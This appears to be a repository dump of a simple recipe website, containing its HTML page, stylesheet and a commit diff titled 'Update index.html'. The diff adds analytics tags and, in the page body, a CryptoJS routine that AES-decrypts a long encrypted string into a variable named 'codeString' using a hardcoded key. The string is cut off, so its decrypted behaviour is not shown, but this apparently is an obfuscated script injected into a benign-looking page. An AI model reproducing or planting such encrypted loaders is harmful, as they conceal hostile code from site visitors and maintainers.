

==== public/index.html @ 2912348d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Recipe Hearth | Easy Recipes, Meal Prep Ideas & Home Cooking Tips</title>
  <meta name="description" content="Recipe Hearth shares easy recipes, practical meal prep ideas, and healthy home cooking tips for beginners and busy families." />
  <meta name="keywords" content="recipe site, easy recipes, home cooking tips, meal prep ideas, healthy recipes, quick dinners" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Recipe Hearth | Easy Recipes, Meal Prep Ideas & Home Cooking Tips" />
  <meta property="og:description" content="Cook smarter with simple recipes, practical meal planning, and better kitchen habits." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Recipe Hearth | Easy Recipes, Meal Prep Ideas & Home Cooking Tips" />
  <meta name="twitter:description" content="Simple recipe guidance for daily home cooking and meal prep." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Recipe Hearth",
    "url":"https://www.example.com/",
    "description":"Recipe website with easy meal ideas, kitchen tips, and cooking guides.",
    "publisher":{"@type":"Organization","name":"Recipe Hearth"}
  }
  </script>
</head>
<body>
   
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">Recipe Hearth</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#guide">Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Simple Recipes and Better Cooking Habits for Everyday Life</h1>
          <p>Learn how to cook faster, eat better, and enjoy practical home meals without stress.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Recipe Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy recipe bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Recipe Guide for Home Cooks</h2>
          <p>
            Building a reliable recipe routine at home is one of the most effective ways to improve health, save money, and reduce daily stress. Many people think home cooking requires advanced techniques or long hours, but practical cooking is really about planning, repeatable methods, and smart ingredient choices. With a few simple systems, anyone can prepare flavorful meals consistently.
          </p>
          <p>
            The first step is weekly meal planning. Start by selecting three to five core recipes you enjoy and can cook with confidence. Choose recipes that share ingredients so shopping becomes easier and food waste is reduced. For example, onions, tomatoes, garlic, spinach, and herbs can be used in soups, pasta sauces, rice bowls, wraps, and stir-fries. Ingredient overlap improves efficiency and lowers cost.
          </p>
          <p>
            A well-stocked pantry makes everyday cooking faster. Keep staples such as rice, pasta, lentils, oats, canned beans, olive oil, vinegar, and essential spices. Add flexible proteins based on your dietary preference, such as eggs, yogurt, tofu, fish, chicken, or legumes. When these basics are always available, it becomes easier to cook quickly instead of relying on expensive takeout.
          </p>
          <p>
            Prep work is another major time-saver. Wash and chop vegetables in advance, cook grains in batches, and prepare one or two all-purpose sauces for the week. This reduces weekday effort and makes cooking less overwhelming after a long day. Even 30 to 45 minutes of prep once or twice a week can transform your food routine.
          </p>
          <p>
            Flavor balance is essential for enjoyable meals. A good dish usually combines salt, acidity, texture, and aroma. Lemon juice, herbs, garlic, black pepper, chili flakes, and quality oils can significantly improve simple recipes. Roasting vegetables, toasting spices, and finishing with fresh herbs are small techniques that create restaurant-style depth without complexity.
          </p>
          <p>
            If your goal is healthier eating, focus on balance rather than strict restriction. A practical plate can include vegetables, protein, and a smart carbohydrate source like rice, quinoa, potatoes, or whole grains. This approach supports steady energy and helps avoid overeating. Hydration is equally important, so pair meals with adequate water intake throughout the day.
          </p>
          <p>
            Leftovers should be treated as opportunities, not repetition. Extra roasted vegetables can become sandwich fillings, omelet ingredients, or grain bowl toppings. Cooked chicken can be reused in wraps, soups, or salads. Creative reuse saves time, minimizes waste, and keeps meals interesting.
          </p>
          <p>
            Finally, consistency matters more than perfection. You do not need a new recipe every day. Repeating reliable meals builds confidence and makes shopping predictable. As your routine becomes easier, you can experiment with global flavors, seasonal produce, and advanced methods. Home cooking should be sustainable, enjoyable, and adapted to your lifestyle. With simple planning, smart prep, and flexible recipes, you can create nutritious, flavorful meals every week without unnecessary stress.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section muted">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Recipe Hearth</p>
      <p>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --text:#1f2937;
  --bg:#ffffff;
  --muted:#f8fafc;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:auto}
.site-header{
  position:sticky;top:0;background:#fff;border-bottom:1px solid var(--border);z-index:10;
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:12px 0}
.logo{text-decoration:none;color:var(--text);font-weight:700}
.nav-links{list-style:none;display:flex;gap:12px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151}
.hero{padding:48px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:10px;border:1px solid var(--border)}
.section{padding:48px 0}
.muted{background:var(--muted)}
.article{max-width:880px}
.contact-form{display:grid;gap:10px;max-width:620px}
input,textarea{
  padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.btn{
  background:var(--primary);color:#fff;border:none;padding:10px 14px;border-radius:8px;
  cursor:pointer;text-decoration:none;display:inline-block;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:18px 0}
.footer-wrap{display:flex;justify-content:space-between;flex-wrap:wrap;gap:10px}
.legal{max-width:860px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}


==== commit e48ef348: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,40 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+   <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="web site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+ <!-- Google tag (gtag.js) -->
+<script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'G-70VR6YJBH6');
+</script>
+  <!--Start of Tawk.to Script-->
+<!-- <script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script> -->
+<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Recipe Hearth | Easy Recipes, Meal Prep Ideas & Home Cooking Tips</title>
@@ -37,7 +71,118 @@
   </script>
 </head>
 <body>
-   
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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